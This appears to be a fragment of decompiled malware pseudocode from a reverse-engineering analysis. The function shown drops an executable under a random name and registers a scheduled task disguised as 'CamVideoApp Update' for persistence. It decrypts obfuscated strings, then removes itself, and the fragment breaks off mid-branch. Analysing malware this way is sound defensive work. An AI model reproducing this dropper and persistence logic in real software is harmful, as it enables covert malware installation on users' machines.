 1 __int64 __fastcall drop_exe_and_create_tasksche(strbuf *a1, strbuf *a2)
2 {
3 unsigned int v4; // esi
4 __int64 arguments; // rdi
5 int randomw_name; // [rsp+2Ch] [rbp-62Ch] BYREF
6 __int16 command[512]; // [rsp+30h] [rbp-628h] BYREF
7 char task_name[552]; // [rsp+430h] [rbp-228h] BYREF
8
9 randomw_name = get_randomw_name(command, 0x200);
10 // .exe
11 decrypt_string4((char *)&command[randomw_name], 0x62);
12 if ( (unsigned int)save_file(command, 0x200u, &randomw_name, a1) )
13 {
14 v4 = 0;
15 if ( (unsigned int)strbuf_get_alloc_size(a2) && (unsigned int)strbuf_ws2mbs(a2, 0xFDE9u)
16 arguments = strbuf_add_zero(a2);
17 else
18 arguments = 0i64;
19 // Task CamVideoApp Update
20 decrypt_string4(task_name, 0x7F);
21 if ( create_tasksche_ext((int64_t)command, arguments, task_name, 0x12C, 2) )
22 {
23 uninstall_self();
24 return 1;
25 }
26 }
27 else
28 {